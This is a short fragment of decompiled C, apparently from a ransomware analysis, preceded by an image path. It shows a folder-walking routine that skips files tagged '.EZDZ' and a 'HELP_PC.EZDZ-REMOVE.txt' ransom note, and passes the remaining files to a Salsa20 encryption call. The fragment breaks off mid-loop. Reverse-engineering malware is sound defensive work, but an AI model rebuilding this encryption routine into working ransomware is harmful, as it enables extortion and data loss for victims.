 void __cdecl enumerate_folder(undefined4 param_1,LPCSTR param_2,undefined4 *salsa20_key)
{
HANDLE hHeap;
int iVar1;
LPWSTR lpMem;
BOOL BVar2;
DWORD dwFlags;
SIZE_T dwBytes;
uint local_25c;
undefined local_230 [548];
HANDLE local_c;
LPWSTR file_name;
FUN_00403c20(param_1,param_2);
dwBytes = 0x1003e;
dwFlags = 8;
hHeap = GetProcessHeap();
file_name = (LPWSTR)HeapAlloc(hHeap,dwFlags,dwBytes);
if (file_name != (LPWSTR)0x0) {
wnsprintfW(file_name,0x7fff,L"%s\\*",param_1);
local_c = FindFirstFileW(file_name,(LPWIN32_FIND_DATAW)&local_25c);
if (local_c != (HANDLE)0xffffffff) {
do {
wnsprintfW(file_name,0x7fff,L"%s\\%s",param_1,&local_25c + 0x2c);
if ((local_25c & 0x10) == 0) {
LAB_00403f66:
if ((local_25c & 0xa7) != 0) {
lpMem = StrStrW((LPCWSTR)(&local_25c + 0x2c),L".EZDZ");
if (lpMem == (LPWSTR)0x0) {
iVar1 = lstrcmpW((LPCWSTR)(&local_25c + 0x2c),L"HELP_PC.EZDZ-REMOVE.txt");
if (iVar1 != 0) {
encrypt_file(file_name,salsa20_key);